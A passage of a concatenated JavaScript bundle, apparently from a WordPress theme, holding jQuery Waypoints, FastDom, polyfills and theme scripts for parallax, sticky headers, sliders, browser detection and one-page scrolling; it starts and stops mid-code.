o,l;if(t==null){t="vertical"}if(e==null){e=r}l=h.aggregate(e);o=[];this.each(function(){var e;e=n.inArray(this,l[t]);return i(o,e,l[t])});return this.pushStack(o)},_invoke:function(t){this.each(function(){var e;e=l.getWaypointsByElement(this);return n.each(e,function(e,n){n[t]();return true})});return this}};n.fn[g]=function(){var t,r;r=arguments[0],t=2<=arguments.length?e.call(arguments,1):[];if(d[r]){return d[r].apply(this,t)}else if(n.isFunction(r)){return d.init.apply(this,arguments)}else if(n.isPlainObject(r)){return d.init.apply(this,[null,r])}else if(!r){return n.error("jQuery Waypoints needs a callback function or handler option.")}else{return n.error("The "+r+" method does not exist in jQuery Waypoints.")}};n.fn[g].defaults={context:r,continuous:true,enabled:true,horizontal:false,offset:0,triggerOnce:false};h={refresh:function(){return n.each(c,function(t,e){return e.refresh()})},viewportHeight:function(){var t;return(t=r.innerHeight)!=null?t:i.height()},aggregate:function(t){var e,r,i;e=s;if(t){e=(i=c[n(t)[0][u]])!=null?i.waypoints:void 0}if(!e){return[]}r={horizontal:[],vertical:[]};n.each(r,function(t,i){n.each(e[t],function(t,e){return i.push(e)});i.sort(function(t,e){return t.offset-e.offset});r[t]=n.map(i,function(t){return t.element});return r[t]=n.unique(r[t])});return r},above:function(t){if(t==null){t=r}return h._filter(t,"vertical",function(t,e){return e.offset<=t.oldScroll.y})},below:function(t){if(t==null){t=r}return h._filter(t,"vertical",function(t,e){return e.offset>t.oldScroll.y})},left:function(t){if(t==null){t=r}return h._filter(t,"horizontal",function(t,e){return e.offset<=t.oldScroll.x})},right:function(t){if(t==null){t=r}return h._filter(t,"horizontal",function(t,e){return e.offset>t.oldScroll.x})},enable:function(){return h._invoke("enable")},disable:function(){return h._invoke("disable")},destroy:function(){return h._invoke("destroy")},extendFn:function(t,e){return d[t]=e},_invoke:function(t){var e;e=n.extend({},s.vertical,s.horizontal);return n.each(e,function(e,n){n[t]();return true})},_filter:function(t,e,r){var i,o;i=c[n(t)[0][u]];if(!i){return[]}o=[];n.each(i.waypoints[e],function(t,e){if(r(i,e)){return o.push(e)}});o.sort(function(t,e){return t.offset-e.offset});return n.map(o,function(t){return t.element})}};n[m]=function(){var t,n;n=arguments[0],t=2<=arguments.length?e.call(arguments,1):[];if(h[n]){return h[n].apply(null,t)}else{return h.aggregate.call(null,n)}};n[m].settings={resizeThrottle:100,scrollThrottle:30};return i.on("load.waypoints",function(){return n[m]("refresh")})})}).call(this);




// Generated by CoffeeScript 1.6.2
/*
Sticky Elements Shortcut for jQuery Waypoints - v2.0.5
Copyright (c) 2011-2014 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/jquery-waypoints/blob/master/licenses.txt
*/
(function(){(function(t,n){if(typeof define==="function"&&define.amd){return define(["jquery","waypoints"],n)}else{return n(t.jQuery)}})(window,function(t){var n,i;n={wrapper:'<div class="sticky-wrapper" />',stuckClass:"stuck",direction:"down right"};i=function(t,n){var i;t.wrap(n.wrapper);i=t.parent();return i.data("isWaypointStickyWrapper",true)};t.waypoints("extendFn","sticky",function(r){var e,a,s;a=t.extend({},t.fn.waypoint.defaults,n,r);e=i(this,a);s=a.handler;a.handler=function(n){var i,r;i=t(this).children(":first");r=a.direction.indexOf(n)!==-1;i.toggleClass(a.stuckClass,r);e.height(r?i.outerHeight():"");if(s!=null){return s.call(this,n)}};e.waypoint(a);return this.data("stuckClass",a.stuckClass)});return t.waypoints("extendFn","unsticky",function(){var t;t=this.parent();if(!t.data("isWaypointStickyWrapper")){return this}t.waypoint("destroy");this.unwrap();return this.removeClass(this.data("stuckClass"))})})}).call(this);;/**
*
*   Art Bees Boilerplate
*
*/

(function () {
	'use strict'; 

	// Root namespace: abb
	// Init in header.php

	// Main application parts
	abb.utils = {};
	abb.modules = {};
	abb.methods = {};


	// Debugging settings. 
	abb.debug = {};
	abb.debug.fastdom = false;

})();;/**
 * FastDom
 *
 * Eliminates layout thrashing
 * by batching DOM read/write
 * interactions.
 *
 * @author Wilson Page <wilsonpage@me.com>
 */

;(function(fastdom){

  'use strict';

  // Normalize rAF
  var raf = window.requestAnimationFrame
    || window.webkitRequestAnimationFrame
    || window.mozRequestAnimationFrame
    || window.msRequestAnimationFrame
    || function(cb) { return window.setTimeout(cb, 1000 / 60); };

  /**
   * Creates a fresh
   * FastDom instance.
   *
   * @constructor
   */
  function FastDom() {
    this.frames = [];
    this.lastId = 0;

    // Placing the rAF method
    // on the instance allows
    // us to replace it with
    // a stub for testing.
    this.raf = raf;

    this.batch = {
      hash: {},
      read: [],
      write: [],
      mode: null
    };
  }

  /**
   * Adds a job to the
   * read batch and schedules
   * a new frame if need be.
   *
   * @param  {Function} fn
   * @public
   */
  FastDom.prototype.read = function(fn, ctx) {
    var job = this.add('read', fn, ctx);
    var id = job.id;

    // Add this job to the read queue
    this.batch.read.push(job.id);

    // We should *not* schedule a new frame if:
    // 1. We're 'reading'
    // 2. A frame is already scheduled
    var doesntNeedFrame = this.batch.mode === 'reading'
      || this.batch.scheduled;

    // If a frame isn't needed, return
    if (doesntNeedFrame) return id;

    // Schedule a new
    // frame, then return
    this.scheduleBatch();
    return id;
  };

  /**
   * Adds a job to the
   * write batch and schedules
   * a new frame if need be.
   *
   * @param  {Function} fn
   * @public
   */
  FastDom.prototype.write = function(fn, ctx) {
    var job = this.add('write', fn, ctx);
    var mode = this.batch.mode;
    var id = job.id;

    // Push the job id into the queue
    this.batch.write.push(job.id);

    // We should *not* schedule a new frame if:
    // 1. We are 'writing'
    // 2. We are 'reading'
    // 3. A frame is already scheduled.
    var doesntNeedFrame = mode === 'writing'
      || mode === 'reading'
      || this.batch.scheduled;

    // If a frame isn't needed, return
    if (doesntNeedFrame) return id;

    // Schedule a new
    // frame, then return
    this.scheduleBatch();
    return id;
  };

  /**
   * Defers the given job
   * by the number of frames
   * specified.
   *
   * If no frames are given
   * then the job is run in
   * the next free frame.
   *
   * @param  {Number}   frame
   * @param  {Function} fn
   * @public
   */
  FastDom.prototype.defer = function(frame, fn, ctx) {

    // Accepts two arguments
    if (typeof frame === 'function') {
      ctx = fn;
      fn = frame;
      frame = 1;
    }

    var self = this;
    var index = frame - 1;

    return this.schedule(index, function() {
      self.run({
        fn: fn,
        ctx: ctx
      });
    });
  };

  /**
   * Clears a scheduled 'read',
   * 'write' or 'defer' job.
   *
   * @param  {Number} id
   * @public
   */
  FastDom.prototype.clear = function(id) {

    // Defer jobs are cleared differently
    if (typeof id === 'function') {
      return this.clearFrame(id);
    }

    var job = this.batch.hash[id];
    if (!job) return;

    var list = this.batch[job.type];
    var index = list.indexOf(id);

    // Clear references
    delete this.batch.hash[id];
    if (~index) list.splice(index, 1);
  };

  /**
   * Clears a scheduled frame.
   *
   * @param  {Function} frame
   * @private
   */
  FastDom.prototype.clearFrame = function(frame) {
    var index = this.frames.indexOf(frame);
    if (~index) this.frames.splice(index, 1);
  };

  /**
   * Schedules a new read/write
   * batch if one isn't pending.
   *
   * @private
   */
  FastDom.prototype.scheduleBatch = function() {
    var self = this;

    // Schedule batch for next frame
    this.schedule(0, function() {
      self.batch.scheduled = false;
      self.runBatch();
    });

    // Set flag to indicate
    // a frame has been scheduled
    this.batch.scheduled = true;
  };

  /**
   * Generates a unique
   * id for a job.
   *
   * @return {Number}
   * @private
   */
  FastDom.prototype.uniqueId = function() {
    return ++this.lastId;
  };

  /**
   * Calls each job in
   * the list passed.
   *
   * If a context has been
   * stored on the function
   * then it is used, else the
   * current `this` is used.
   *
   * @param  {Array} list
   * @private
   */
  FastDom.prototype.flush = function(list) {
    var id;

    while (id = list.shift()) {
      this.run(this.batch.hash[id]);
    }
  };

  /**
   * Runs any 'read' jobs followed
   * by any 'write' jobs.
   *
   * We run this inside a try catch
   * so that if any jobs error, we
   * are able to recover and continue
   * to flush the batch until it's empty.
   *
   * @private
   */
  FastDom.prototype.runBatch = function() {
    try {

      // Set the mode to 'reading',
      // then empty all read jobs
      this.batch.mode = 'reading';
      this.flush(this.batch.read);

      // Set the mode to 'writing'
      // then empty all write jobs
      this.batch.mode = 'writing';
      this.flush(this.batch.write);

      this.batch.mode = null;

    } catch (e) {
      this.runBatch();
      throw e;
    }
  };

  /**
   * Adds a new job to
   * the given batch.
   *
   * @param {Array}   list
   * @param {Function} fn
   * @param {Object}   ctx
   * @returns {Number} id
   * @private
   */
  FastDom.prototype.add = function(type, fn, ctx) {
    var id = this.uniqueId();
    return this.batch.hash[id] = {
      id: id,
      fn: fn,
      ctx: ctx,
      type: type
    };
  };

  /**
   * Runs a given job.
   *
   * Applications using FastDom
   * have the options of setting
   * `fastdom.onError`.
   *
   * This will catch any
   * errors that may throw
   * inside callbacks, which
   * is useful as often DOM
   * nodes have been removed
   * since a job was scheduled.
   *
   * Example:
   *
   *   fastdom.onError = function(e) {
   *     // Runs when jobs error
   *   };
   *
   * @param  {Object} job
   * @private
   */
  FastDom.prototype.run = function(job){
    var ctx = job.ctx || this;
    var fn = job.fn;

    // Clear reference to the job
    delete this.batch.hash[job.id];

    // If no `onError` handler
    // has been registered, just
    // run the job normally.
    if (!this.onError) {
      return fn.call(ctx);
    }

    // If an `onError` handler
    // has been registered, catch
    // errors that throw inside
    // callbacks, and run the
    // handler instead.
    try { fn.call(ctx); } catch (e) {
      this.onError(e);
    }
  };

  /**
   * Starts a rAF loop
   * to empty the frame queue.
   *
   * @private
   */
  FastDom.prototype.loop = function() {
    var self = this;
    var raf = this.raf;

    // Don't start more than one loop
    if (this.looping) return;

    raf(function frame() {
      var fn = self.frames.shift();

      // If no more frames,
      // stop looping
      if (!self.frames.length) {
        self.looping = false;

      // Otherwise, schedule the
      // next frame
      } else {
        raf(frame);
      }

      // Run the frame.  Note that
      // this may throw an error
      // in user code, but all
      // fastdom tasks are dealt
      // with already so the code
      // will continue to iterate
      if (fn) fn();
    });

    this.looping = true;
  };

  /**
   * Adds a function to
   * a specified index
   * of the frame queue.
   *
   * @param  {Number}   index
   * @param  {Function} fn
   * @return {Function}
   * @private
   */
  FastDom.prototype.schedule = function(index, fn) {

    // Make sure this slot
    // hasn't already been
    // taken. If it has, try
    // re-scheduling for the next slot
    if (this.frames[index]) {
      return this.schedule(index + 1, fn);
    }

    // Start the rAF
    // loop to empty
    // the frame queue
    this.loop();

    // Insert this function into
    // the frames queue and return
    return this.frames[index] = fn;
  };

  // We only ever want there to be
  // one instance of FastDom in an app
  fastdom = fastdom || new FastDom();

  /**
   * Expose 'fastdom'
   */

  if (typeof module !== 'undefined' && module.exports) {
    module.exports = fastdom;
  } else if (typeof define === 'function' && define.amd) {
    define(function(){ return fastdom; });
  } else {
    window['fastdom'] = fastdom;
  }

})(window.fastdom);
;function Events() {

    (function (fastdom) {
		abb.events = (function() {
			'use strict';

			var Public = {

			};

			

			return Public;

		})();
	})(fastdom);
}	;function Polyfills() {

	(function () {
		'use strict';

		abb.utils.polyfills = (function () {

			var Public = {
				initAll: function() {
					bindPolyfill();
					rAFPolyfill();
				}
			}

			function bindPolyfill() {
				if (!Function.prototype.bind) {
				  Function.prototype.bind = function(oThis) {
				    if (typeof this !== 'function') {
				      // closest thing possible to the ECMAScript 5
				      // internal IsCallable function
				      throw new TypeError('Function.prototype.bind - what is trying to be bound is not callable');
				    }

				    var aArgs   = Array.prototype.slice.call(arguments, 1),
				        fToBind = this,
				        fNOP    = function() {},
				        fBound  = function() {
				          return fToBind.apply(this instanceof fNOP && oThis
				                 ? this
				                 : oThis,
				                 aArgs.concat(Array.prototype.slice.call(arguments)));
				        };

				    fNOP.prototype = this.prototype;
				    fBound.prototype = new fNOP();

				    return fBound;
				  };
				}
			}

			function rAFPolyfill() {
			    var lastTime, vendors, x;
			    lastTime = 0;
			    vendors = ["webkit", "moz"];
			    x = 0;
			    while (x < vendors.length && !window.requestAnimationFrame) {
			      window.requestAnimationFrame = window[vendors[x] + "RequestAnimationFrame"];
			      window.cancelAnimationFrame = window[vendors[x] + "CancelAnimationFrame"] || window[vendors[x] + "CancelRequestAnimationFrame"];
			      ++x;
			    }
			    if (!window.requestAnimationFrame) {
			      window.requestAnimationFrame = function(callback, element) {
			        var currTime, id, timeToCall;
			        currTime = new Date().getTime();
			        timeToCall = Math.max(0, 16 - (currTime - lastTime));
			        id = window.setTimeout(function() {
			          callback(currTime + timeToCall);
			        }, timeToCall);
			        lastTime = currTime + timeToCall;
			        return id;
			      };
			    }
			    if (!window.cancelAnimationFrame) {
			      window.cancelAnimationFrame = function(id) {
			        clearTimeout(id);
			      };
			    }
			};

			return Public.initAll();

		})();
	})();

};function Scroll() {

    (function (fastdom) {
		abb.scroll = (function() {
			'use strict';

			var Public = {
				containerOffset: containerOffset, // provide: element selector
				parallax: parallax, // provide: element selector
				Y: Y
			};

			// Private 
			var $window = $(window);

			function Y() { 
				var scroll = (window.pageYOffset !== undefined) ? window.pageYOffset : 
							 (document.documentElement || document.body.parentNode || document.body).scrollTop;
				return scroll;
			}

			//
			// containerOffset() method
			// check where container starts and ends
			// returns an object 
			//

			function containerOffset(el) {
				var $el = $(el),
					height = $el.outerHeight(),
					start = $el.offset().top,
					end = start + height;

				return {
					start: start,
					end: end
				};
			};

			//
			// parallax() method
			// produces parallax effect for given element with given factor value
			//
			
			function parallax(el, factor) {
				var $el = $(el),
					sY, currentPoint,
					parallaxFactor = factor,
					height = $el.outerHeight(),
					winH = abb.utils.viewport.y,
					start = $el.offset().top,
					end = start + height;

				var layerPosition = function() {
					fastdom.read(function() { 
						sY = Y(); 
						// console.log(sY);
						currentPoint = (start - sY) * parallaxFactor;
						if(abb.debug.fastdom) { console.log('read-parallax-1'); }
						
						// if (start >= currentPoint && end >= currentPoint) {
							fastdom.write(function() {
								$el.css({
									'-webkit-transform': 'translateY(' + -currentPoint + 'px)',
									'-moz-transform': 'translateY(' + -currentPoint + 'px)',
									'-ms-transform': 'translateY(' + -currentPoint + 'px)',
									'-o-transform': 'translateY(' + -currentPoint + 'px)',
									'transform': 'translateY(' + -currentPoint + 'px)'
								});

								if(abb.debug.fastdom) { console.log('write-parallax-1'); }
							});
						// }
					});
				};

				$window.load(layerPosition());
				$window.on('scroll resize', layerPosition);
			}

			return Public;

		})();
	})(fastdom);
}	;function Utils() {
    // Dependency ABB modules:

    // Dependency PHP modules:
    // php.json

    // Dependency JSON->DOM modules
    // Try not to keep them here.

    (function (window, navigator) {
        abb.utils = (function () {
            'use strict';

            var Public = {
                JSONLookup: JSONLookup,
                browser: browser(),
                viewport: viewport(),
                fullHeight: fullHeight
            };

            //
            // JSONLookup() method
            // Searches through our global JSON collection by element name
            // returns array of objects matched by name
            //

            function JSONLookup(name) {
                var params = [];
                for(var i = 0, jsonLength = php.json.length; i < jsonLength; i++) {
                  if(php.json[i].name == name) {
                    params.push(php.json[i]);
                  } 
                }
                return params;
            }

            function browser() {
                if(!!window.chrome && !(!!window.opera)) { return 'chrome'; } // Chrome 1+
                if(typeof InstallTrigger !== 'undefined') { return 'firefox'; } // Firefox 1.0+
                if(!!window.opera || navigator.userAgent.indexOf(' OPR/') >= 0) { return 'opera'; } // Opera 8.0+ (UA detection to detect Blink/v8-powered Opera)
                if(/*@cc_on!@*/false || !!document.documentMode) { return 'ie'; } // At least IE6
                if(Object.prototype.toString.call(window.HTMLElement).indexOf('Constructor') > 0) { return 'safari'; } // At least Safari 3+: "[object HTMLElementConstructor]"
            }

            function viewport() {
                var w = window,
                    d = document,
                    e = d.documentElement,
                    g = d.getElementsByTagName('body')[0],
                    x = w.innerWidth || e.clientWidth || g.clientWidth,
                    y = w.innerHeight|| e.clientHeight|| g.clientHeight;

                return {
                    x: x,
                    y: y
                }
            }

            function fullHeight() {
                var height = viewport().x;

                // console.log(height);
                return height;
            }

            return Public;

        })();
    })(window, navigator);
};abb.modules.theme_header = (function() {
	'strict';

    var $window = $(window),
        $module,
        _config;

    function init(config) {
        _config = config;
        $module = $('#' + _config.id); 
    }

    function adminbarHeight() {
        if(php.hasAdminbar) {
          return ($window.width() > 782) ? 32 : 46;
        } else {
          return 0;
        }
    }

    function toolbarHeight() {
        if(_config.hasToolbar === 'true') {
            return $('.mk-header-toolbar').height();
        }
        else {
            return 0;
        }
    }

    function headerHeight() {
        if($module != undefined) {
            if($module.hasClass('sticky-style-')) return 0;
        	// if($module.hasClass('header-sticky-ready')) return parseInt(_config.stickyHeight);
        	// return parseInt(_config.height);
            return parseInt(_config.stickyHeight);
        }
        else {
        	return 0;
        }
    }

    function totalHeight() {
        return adminbarHeight() + headerHeight();
    }

    return {
        init: init,
    	totalHeight: totalHeight,
        adminHeight: adminbarHeight
    };
})();;function ModulePageSection() {
	// Dependency ABB modules:
	// abb.utils

	// Dependency JSON->DOM modules
	// 'page_section'

	// Dependency libraries
	// jQuery

	(function ($) {
		'use strict';

		abb.modules.page_section = (function() {

			var Public = {};

	        var pageSection = abb.utils.JSONLookup('page_section');

	        function manipulateDOM() {
			    setTimeout(function() {
		        	if (pageSection.length) {
			        	for (var i = 0, x = pageSection.length; i < x; i++) {
			        		var params = pageSection[i].params,
			        			id = params.id;

			        		//
				        	// Checks for params and trigger methods 
				        	//

			        		if (params.hasBgLayer && params.bgAttachment === 'fixed' && abb.utils.browser === 'chrome') {
				        		var height = abb.utils.viewport.y;

				        		var setStyles = function() {
					        		$('#' + id + ' .background-layer').css({ 
					        			'background-attachment': 'scroll',
					        			'height': height + 'px'
					        		});
					        	}

					        	// setStyles();
				        		// abb.scroll.parallax('#' + id + ' .background-layer', 1);
				        		
				        	}
			        	}
			        }
		        }, 100);
	        }        

	        return manipulateDOM();

		})();
	})(jQuery); 
}
;/**
*
*   Art Bees Boilerplate
*
*/

(function ($) {
	'use strict'; 

	abb.smoothScrollTo = function(offsetTop, duration) {
		$('html, body').stop().animate({
	      scrollTop: offsetTop
	    }, {
	      duration: duration,
	      easing: "easeInOutExpo"
	    });
	};



	abb.skipToNext = function() {
		var Public = {
			init: init
		}

		function init() {
			$('.abb-skip-to-next').each(function() {
				$(this).on('click', function() {
					var $this = $(this),
						$parent = $this.parent(),
						headerHeight = ($(window).width() > mk_responsive_nav_width) ? abb.modules.theme_header.totalHeight(): abb.modules.theme_header.adminHeight(),
						offsetTop = ($parent.offset().top + $parent.outerHeight() - headerHeight);

					abb.smoothScrollTo(offsetTop, 1200);
				});
			});
		}

		return Public;
	};



	abb.init = function() {
		window.onload = function() {
			Utils();
			Events();
			Polyfills();
			Scroll();
			
			ModulePageSection();

			// Trigger refactored functions on load and in quee. Handle that later with RequireJS dependencies and provide mechanism to call all function within single load event 
			abb.skipToNext().init();
		}
	}

})(jQuery);;// //////////////////////////////////////////////////////
// 
//  Helpers
// 
// ///////////////////////////////////////////////////

function is_touch_device() {
    return ('ontouchstart' in document.documentElement);
}
jQuery.exists = function(selector) {
    return ($(selector).length > 0);
};

var isMobile = {
    Android: function() {
        var check;
        if (navigator.userAgent.match(/Android/i)) check = true;
        return check;
    },
    BlackBerry: function() {
        var check;
        if (navigator.userAgent.match(/BlackBerry/i)) check = true;
        return check;
    },
    iOS: function() {
        var check;
        if (navigator.userAgent.match(/iPhone|iPad|iPod/i)) check = true;
        return check;
    },
    Opera: function() {
        var check;
        if (navigator.userAgent.match(/Opera Mini/i)) check = true;
        return check;
    },
    Windows: function() {
        var check;
        if (navigator.userAgent.match(/IEMobile/i) || navigator.userAgent.match(/WPDesktop/i)) check = true;
        return check;
    },
    any: function() {
        return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
    }
};


var BrowserDetect = {
        init: function () {
            this.browser = this.searchString(this.dataBrowser) || "Other";
            this.version = this.searchVersion(navigator.userAgent) || this.searchVersion(navigator.appVersion) || "Unknown";
        },
        searchString: function (data) {
            for (var i = 0; i < data.length; i++) {
                var dataString = data[i].string;
                this.versionSearchString = data[i].subString;

                if (dataString.indexOf(data[i].subString) !== -1) {
                    return data[i].identity;
                }
            }
        },
        searchVersion: function (dataString) {
            var index = dataString.indexOf(this.versionSearchString);
            if (index === -1) {
                return;
            }

            var rv = dataString.indexOf("rv:");
            if (this.versionSearchString === "Trident" && rv !== -1) {
                return parseFloat(dataString.substring(rv + 3));
            } else {
                return parseFloat(dataString.substring(index + this.versionSearchString.length + 1));
            }
        },

        dataBrowser: [
            {string: navigator.userAgent, subString: "Chrome", identity: "Chrome"},
            {string: navigator.userAgent, subString: "MSIE", identity: "IE"},
            {string: navigator.userAgent, subString: "Trident", identity: "IE"},
            {string: navigator.userAgent, subString: "Firefox", identity: "Firefox"},
            {string: navigator.userAgent, subString: "Safari", identity: "Safari"},
            {string: navigator.userAgent, subString: "Opera", identity: "Opera"}
        ]
};

BrowserDetect.init();
$('html').addClass(BrowserDetect.browser).addClass(BrowserDetect.browser + BrowserDetect.version);


//////////////////////////////////////////////////////////////////////////
//
//   Defining global variables for cross app use
//
//////////////////////////////////////////////////////////////////////////

var scrollY = (window.pageYOffset !== undefined) ? window.pageYOffset : (document.documentElement || document.body.parentNode || document.body).scrollTop, // Updated in global event handler
    global_window_width = $(window).width(),
    global_window_height = $(window).height(),
    global_admin_bar,
    global_admin_bar_height = 0;


$(window).load(function() {
    if ($.exists("#wpadminbar")) {
        global_admin_bar = $("#wpadminbar");
        global_admin_bar_height = global_admin_bar.height();
    }
});

function mk_update_globals() {
    global_window_width = $(window).width();
    global_window_height = $(window).height();
}

window.scroll = function() {
    scrollY = (window.pageYOffset !== undefined) ? window.pageYOffset : (document.documentElement || document.body.parentNode || document.body).scrollTop;
}

//////////////////////////////////////////////////////////////////////////
//
//   Global scroll handler
//
//////////////////////////////////////////////////////////////////////////


var animationThrottle = function(toThrottle, wait) {
    var lastTick = Date.now(),
        endTimeout = null;

    return function run() {
        if (Date.now() - lastTick > wait) {
            lastTick = Date.now();
            clearTimeout(endTimeout);
            window.requestAnimationFrame(toThrottle);
        } else {
            clearTimeout(endTimeout);
            endTimeout = setTimeout(run, wait);
        }
    };
};

// rAF 
var scrollAnimations = {
    sets: [],

    init: function() {
        this.update();
        this.attachEvents();
        // console.table(this.sets);
    },

    attachEvents: function() {
        window.addEventListener('scroll', animationThrottle(
            this.play.bind(this), 0
        ));
    },

    add: function(handler) {
        this.sets.push(handler);
    },

    play: function() {
        this.update();
        this.sets.forEach(function(animationSet) {
            animationSet(scrollY);
        }.bind(this));
    },

    update: function() {
        scrollY = (window.pageYOffset !== undefined) ? window.pageYOffset : (document.documentElement || document.body.parentNode || document.body).scrollTop;
    },

};
scrollAnimations.init();

// Throttled 200 ms
var debouncedScrollAnimations = {
    sets: [],

    init: function() {
        this.attachEvents();
    },

    attachEvents: function() {
        window.addEventListener('scroll', animationThrottle(
            this.play.bind(this), 200
        ));
    },

    add: function(handler) {
        this.sets.push(handler);
    },

    play: function() {
        this.sets.forEach(function(animationSet) {
            animationSet(scrollY);
        }.bind(this));
    },
};
debouncedScrollAnimations.init();


//////////////////////////////////////////////////////////////////////////
//
//   Init all scripts
//
//////////////////////////////////////////////////////////////////////////

$(document).ready(function() {
    mk_animated_contents();
    mk_lightbox_init();
    mk_login_form();
    mk_backgrounds_parallax();
    mk_flexslider_init();
    mk_event_countdown();
    mk_skill_meter();
    mk_charts();
    mk_milestone();
    mk_ajax_search();
    mk_hover_events();
    mk_portfolio_ajax();
    mk_love_post();
    product_loop_add_cart();
    mk_social_share();
    mk_section_intro_effects();
    mk_newspaper_comments_share();
    mk_responsive_fix();
    mk_portfolio_widget();
    mk_contact_form();
    mk_blog_carousel();
    mk_responsive_nav();
    mk_header_searchform();
    mk_click_events();
    mk_theme_toggle_box();
    mk_text_typer();
    mk_tab_slider();
    mk_one_page_scroller();
    mk_one_pager_resposnive();
    mk_sidebar_navigation();
    mk_clients_mobile();

    $(window).load(function() {
        mk_edge_parallax();
        mk_smooth_scroll_events();
        mk_swipe_slider();
        mk_load_isotop_enabled_scripts();
        mk_unfold_footer();
        mk_blur_boxes();
        shop_isotop_init();
        mk_tabs();
        mk_accordion_toggles_tooltip();
        section_to_full_height();
        mk_page_title_parallax();
        mk_header_scripts();
        mk_parallax();
        mk_gallery();
        mk_edge_fullpage_pagination();
        mk_theatre_responsive_calculator();
        mk_mobile_tablet_responsive_calculator();
        mk_tabs_responsive();
        mk_start_tour_resize();
        mk_header_social_resize();
        mk_page_section_social_video_bg();
        loop_audio_init();
        mk_animated_cols();
        mk_edge_slider();
        mk_google_maps();
        mk_main_nav_scroll();
    });


    $(window).on("debouncedresize", function() {
        mk_responsive_fix();
        mk_page_title_parallax();
        mk_section_intro_effects();
        mk_theatre_responsive_calculator();
        mk_mobile_tablet_responsive_calculator();
        mk_tabs_responsive();
        mk_accordion_toggles_tooltip();
        mk_start_tour_resize();
        mk_header_social_resize();
        section_to_full_height();
        hide_res_menu();

        setTimeout(function() {
            mk_one_pager_resposnive();
            mk_header_scripts();
            mk_unfold_footer();
            mk_main_nav_scroll();
        }, 300);

    });

    new ChopScroll(function() {
        mk_skill_meter();
        mk_charts();
        mk_milestone();
    }, 200);

    //  if (is_touch_device() || $(window).width() < 780) {
    if (is_touch_device()) {
        $('body').addClass('no-transform');
        $('.mk-animate-element').removeClass('mk-animate-element');
    } else {
        choppedjs.onResize(mk_animated_contents, 2000);
        choppedjs.onScroll(mk_animated_contents, 700);
    }

});

/* Typer */
/* -------------------------------------------------------------------- */
function mk_text_typer() {

    "use strict";

    $('[data-typer-targets]').each(function() {
        var $this = $(this),
            $first_string = [$this.text()],
            $rest_strings = $this.attr('data-typer-targets').split(','),
            $strings = $first_string.concat($rest_strings);

        $this.text('');

        $this.typed({
            strings: $strings,
            typeSpeed: 30, // typing speed
            backDelay: 1200, // pause before backspacing
            loop: true, // loop on or off (true or false)
            loopCount: false, // number of loops, false = infinite
        });
    });
}



/* Tab Slider */
/* -------------------------------------------------------------------- */

function mk_tab_slider() {

    "use strict";

    $('.mk-tab-slider').each(function() {

        var $this = $(this),
            id = $this.data('id'),
            $autoplayTime = $this.data('autoplay');

        var mk_tab_slider = $(this).swiper({
            wrapperClass: 'mk-tab-slider-wrapper',
            slideClass: 'mk-tab-slider-item',
            calculateHeight: true,
            speed: 500,
            autoplay: $autoplayTime,
            onSlideChangeStart: function() {
                $('.mk-tab-slider-nav[data-id="' + id + '"]').find(".active").removeClass('active')
                $('.mk-tab-slider-nav[data-id="' + id + '"]').find("a").eq(mk_tab_slider.activeIndex).addClass('active')
            }
        });

        $('.mk-tab-slider-nav[data-id="' + id + '"]').find("a").first().addClass('active');

        $('.mk-tab-slider-nav[data-id="' + id + '"]').find("a").on('touchstart mousedown', function(e) {
            e.preventDefault()
            $('.mk-tab-slider-nav[data-id="' + id + '"]').find(".active").removeClass('active')
            $(this).addClass('active')
            mk_tab_slider.swipeTo($(this).index())
        });

        $('.mk-tab-slider-nav[data-id="' + id + '"]').find("a").click(function(e) {
            e.preventDefault()
        });

    });

}



/* Edge One Pager */
/* -------------------------------------------------------------------- */
function mk_one_page_scroller() {

    "use strict";

    $('.mk-edge-one-pager').each(function() {

        var $this = $(this),
            $tooltip_txt = [];

        $this.find('.section').each(function() {
            $tooltip_txt.push($(this).attr('data-title'));
        });

        var scrollable = true;
        $this.find('.section').each(function() {
            var $section = $(this),
                $content = $section.find('.edge-slide-content'),
                sectionHeight = $section.height(),
                contentHeight = $content.innerHeight();

            if((contentHeight + 30) > global_window_height) {
                scrollable = false;
            }
        });

        if(!scrollable){
            $this.find('.section').each(function() {
                var $section = $(this);
                $section.addClass('active').css({
                    'padding-bottom': '50px'
                });
            });
        }

        if(scrollable) {
            $this.fullpage({
                verticalCentered: false,
                resize: true,
                slidesColor: ['#ccc', '#fff'],
                anchors: $tooltip_txt,
                scrollingSpeed: 600,
                easing: 'easeInQuart',
                menu: false,
                navigation: true,
                navigationPosition: 'right',
                navigationTooltips: false,
                slidesNavigation: true,
                slidesNavPosition: 'bottom',
                loopBottom: false,
                loopTop: false,
                loopHorizontal: true,
                autoScrolling: true,
                scrollOverflow: false,
                css3: true,
                paddingTop: 0,
                paddingBottom: 0,
                normalScrollElements: '#mk-header, #mk-responsive-wrap',
                normalScrollElementTouchThreshold: 5,
                keyboardScrolling: true,
                touchSensitivity: 15,
                continuousVertical: false,
                animateAnchor: true,

                onLeave: function(index, nextIndex, direction) {

                    $('#mk-header.transparent-header').removeClass('light-header-skin dark-header-skin').addClass($this.find('.one-pager-slide').eq(nextIndex - 1).attr('data-header-skin') + '-header-skin');
                    $('#fullPage-nav').removeClass('light-skin dark-skin').addClass($this.find('.one-pager-slide').eq(nextIndex - 1).attr('data-header-skin') + '-skin');

                },
                afterRender: function() {
                    // $(body).addClass('')
                    setTimeout(function() {
                        $('#mk-header.transparent-header').removeClass('light-header-skin dark-header-skin').addClass($this.find('.one-pager-slide').eq(0).attr('data-header-skin') + '-header-skin');
                        $('#fullPage-nav').removeClass('light-skin dark-skin').addClass($this.find('.one-pager-slide').eq(0).attr('data-header-skin') + '-skin');
                    }, 300);

                },
            });
        }
        // var eventtype = mobilecheck() ? 'touchstart' : 'click';
        // $('.mk-nav-responsive-link').on(eventtype, function() {
        //     if ($('body').hasClass('mk-opened-nav')) {
        //         $.fn.fullpage.setAutoScrolling(false);
        //         $('body, html').css({
        //             'overflow': 'hidden'
        //         });
        //     } else {
        //         $.fn.fullpage.setAutoScrolling(true);
        //     }
        // });
    });

}


function mk_one_pager_resposnive() {

    "use strict";

    $('.mk-edge-one-pager').each(function() {
        var $this = $(this),
            $header_height = 0;

        var $window_height = $(window).outerHeight();

        if ($(window).width() <= mk_responsive_nav_width) {
            $header_height = $('#mk-header').data('height');
        }

        $this.find('.one-pager-slide').each(function() {


            var $this = $(this),
                $content = $this.find('.edge-slide-content');

            if ($this.hasClass('left_center') || $this.hasClass('center_center') || $this.hasClass('right_center')) {

